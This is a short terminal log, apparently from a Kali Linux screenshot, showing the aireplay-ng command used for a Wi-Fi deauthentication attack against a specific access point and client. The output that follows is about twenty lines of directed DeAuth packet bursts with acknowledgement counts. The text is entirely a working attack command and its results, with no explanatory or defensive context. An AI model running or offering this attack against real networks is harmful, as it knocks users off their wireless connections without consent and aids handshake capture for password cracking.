 root@kali:~# aireplay-ng -0 20 -a 80: :28 -c 18: :40 wlan0mon
12:33:30 Waiting for beacon frame (BSSID: 80:D4:A5:F6:3B:28) on channel 1
12:33:31 Sending 64 directed DeAuth. STMAC: [18:56:80:A0:5B:40] [ 7| 1 ACKs]
12:33:32 Sending 64 directed DeAuth. STMAC: [18:56:80:A0:5B:40] [ 0| 5 ACKs]
12:33:32 Sending 64 directed DeAuth. STMAC: [18:56:80:A0:5B:40] [15| 1 ACKs]
12:33:33 Sending 64 directed DeAuth. STMAC: [18:56:80:A0:5B:40] [28| 5 ACKs]
12:33:33 Sending 64 directed DeAuth. STMAC: [18:56:80:A0:5B:40] [ 6| 1 ACKs]
12:33:34 Sending 64 directed DeAuth. STMAC: [18:56:80:A0:5B:40] [ 0| 2 ACKs]
12:33:34 Sending 64 directed DeAuth. STMAC: [18:56:80:A0:5B:40] [ 0| 0 ACKs]
12:33:35 Sending 64 directed DeAuth. STMAC: [18:56:80:A0:5B:40] [ 0| 1 ACKs]
12:33:36 Sending 64 directed DeAuth. STMAC: [18:56:80:A0:5B:40] [ 0| 1 ACKs]
12:33:36 Sending 64 directed DeAuth. STMAC: [18:56:80:A0:5B:40] [ 0| 1 ACKs]
12:33:37 Sending 64 directed DeAuth. STMAC: [18:56:80:A0:5B:40] [ 0| 3 ACKs]
12:33:38 Sending 64 directed DeAuth. STMAC: [18:56:80:A0:5B:40] [ 0| 1 ACKs]
12:33:38 Sending 64 directed DeAuth. STMAC: [18:56:80:A0:5B:40] [ 0| 0 ACKs]
12:33:39 Sending 64 directed DeAuth. STMAC: [18:56:80:A0:5B:40] [ 0| 0 ACKs]
12:33:40 Sending 64 directed DeAuth. STMAC: [18:56:80:A0:5B:40] [ 0| 0 ACKs]
12:33:41 Sending 64 directed DeAuth. STMAC: [18:56:80:A0:5B:40] [17| 1 ACKs]
12:33:41 Sending 64 directed DeAuth. STMAC: [18:56:80:A0:5B:40] [ 0| 1 ACKs]
12:33:42 Sending 64 directed DeAuth. STMAC: [18:56:80:A0:5B:40] [10| 0 ACKs]
12:33:43 Sending 64 directed DeAuth. STMAC: [18:56:80:A0:5B:40] [ 0| 0 ACKs]
12:33:43 Sending 64 directed DeAuth. STMAC: [18:56:80:A0:5B:40] [ 0| 0 ACKs]
root@kali:~#